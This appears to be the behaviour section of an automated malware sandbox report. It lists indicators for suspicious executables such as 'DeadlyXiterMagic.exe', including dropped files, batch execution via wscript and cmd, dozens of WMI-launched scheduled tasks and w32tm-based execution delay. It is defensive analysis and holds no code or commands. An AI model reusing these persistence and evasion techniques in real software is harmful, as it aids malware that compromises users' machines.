



Executable content was dropped or overwritten
- DeadlyXiterMagic.exe (PID: 8284)
- PANEL MAGICV2.exe (PID: 2852)
- fontdriverdhcp.exe (PID: 4400)
- fontdriverdhcp.exe (PID: 4812)
Reads security settings of Internet Explorer
- DeadlyXiterMagic.exe (PID: 8284)
- PANEL MAGICV2.exe (PID: 2852)
Runs shell command (SCRIPT)
- wscript.exe (PID: 5640)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 5640)
- fontdriverdhcp.exe (PID: 4400)
- wscript.exe (PID: 7052)
- fontdriverdhcp.exe (PID: 4812)
Executed via WMI
- schtasks.exe (PID: 6028)
- schtasks.exe (PID: 5380)
- schtasks.exe (PID: 8556)
- schtasks.exe (PID: 8564)
- schtasks.exe (PID: 8588)
- schtasks.exe (PID: 7940)
- schtasks.exe (PID: 8692)
- schtasks.exe (PID: 8636)
- schtasks.exe (PID: 8652)
- schtasks.exe (PID: 8788)
- schtasks.exe (PID: 8780)
- schtasks.exe (PID: 6512)
- schtasks.exe (PID: 2420)
- schtasks.exe (PID: 8576)
- schtasks.exe (PID: 8608)
- schtasks.exe (PID: 8396)
- schtasks.exe (PID: 8648)
- schtasks.exe (PID: 632)
- schtasks.exe (PID: 6576)
- schtasks.exe (PID: 2552)
- schtasks.exe (PID: 856)
- schtasks.exe (PID: 8840)
- schtasks.exe (PID: 1532)
- schtasks.exe (PID: 8944)
- schtasks.exe (PID: 8960)
- schtasks.exe (PID: 5200)
- schtasks.exe (PID: 5260)
- schtasks.exe (PID: 5436)
- schtasks.exe (PID: 8888)
- schtasks.exe (PID: 8820)
- schtasks.exe (PID: 7992)
- schtasks.exe (PID: 8000)
- schtasks.exe (PID: 7672)
- schtasks.exe (PID: 7436)
- schtasks.exe (PID: 8900)
- schtasks.exe (PID: 8996)
- schtasks.exe (PID: 9004)
- schtasks.exe (PID: 7576)
- schtasks.exe (PID: 7592)
- schtasks.exe (PID: 8092)
- schtasks.exe (PID: 7880)
- schtasks.exe (PID: 3896)
- schtasks.exe (PID: 7692)
- schtasks.exe (PID: 9128)
- schtasks.exe (PID: 7628)
- schtasks.exe (PID: 9068)
- schtasks.exe (PID: 1196)
- schtasks.exe (PID: 7492)
- schtasks.exe (PID: 8236)
- schtasks.exe (PID: 7872)
- schtasks.exe (PID: 1132)
- schtasks.exe (PID: 8016)
- schtasks.exe (PID: 9176)
- schtasks.exe (PID: 8716)
- schtasks.exe (PID: 5188)
- schtasks.exe (PID: 8184)
- schtasks.exe (PID: 4436)
- schtasks.exe (PID: 8356)
- schtasks.exe (PID: 9168)
- schtasks.exe (PID: 8372)
- schtasks.exe (PID: 8556)
- schtasks.exe (PID: 7724)
- schtasks.exe (PID: 7840)
- schtasks.exe (PID: 2192)
- schtasks.exe (PID: 1188)
- schtasks.exe (PID: 6036)
- schtasks.exe (PID: 3620)
- schtasks.exe (PID: 6980)
- schtasks.exe (PID: 8628)
- schtasks.exe (PID: 8324)
- schtasks.exe (PID: 3028)
- schtasks.exe (PID: 2092)
- schtasks.exe (PID: 3124)
- schtasks.exe (PID: 7104)
- schtasks.exe (PID: 3796)
Likely accesses (executes) a file from the Public directory
- schtasks.exe (PID: 8564)
- schtasks.exe (PID: 8576)
- schtasks.exe (PID: 8780)
- schtasks.exe (PID: 8788)
- schtasks.exe (PID: 8652)
- schtasks.exe (PID: 632)
- schtasks.exe (PID: 6512)
- schtasks.exe (PID: 8608)
- schtasks.exe (PID: 2420)
- schtasks.exe (PID: 8900)
- schtasks.exe (PID: 8996)
- schtasks.exe (PID: 9004)
Executing commands from a ".bat" file
- wscript.exe (PID: 5640)
- wscript.exe (PID: 7052)
- fontdriverdhcp.exe (PID: 4400)
- fontdriverdhcp.exe (PID: 4812)
Probably delay the execution using 'w32tm.exe'
- cmd.exe (PID: 9012)
- cmd.exe (PID: 5596)
INFO
Reads the computer name
- identity_helper.exe (PID: 8452)
- DeadlyXiterMagic.exe (PID: 8284)
- PANEL MAGICV2.exe (PID: 2852)
- fontdriverdhcp.exe (PID: 4400)
Reads Environment values
- identity_helper.exe (PID: 8452)
- fontdriverdhcp.exe (PID: 4400)
Attempting to use instant messaging service
- msedge.exe (PID: 7176)
Checks supported languages
- identity_helper.exe (PID: 8452)
- DeadlyXiterMagic.exe (PID: 8284)
- PANEL MAGICV2.exe (PID: 2852)
- fontdriverdhcp.exe (PID: 4400)
Application launched itself
- msedge.exe (PID: 4776)




Executable content was dropped or overwritten
- WinRAR.exe (PID: 9180)
- msedge.exe (PID: 2600)


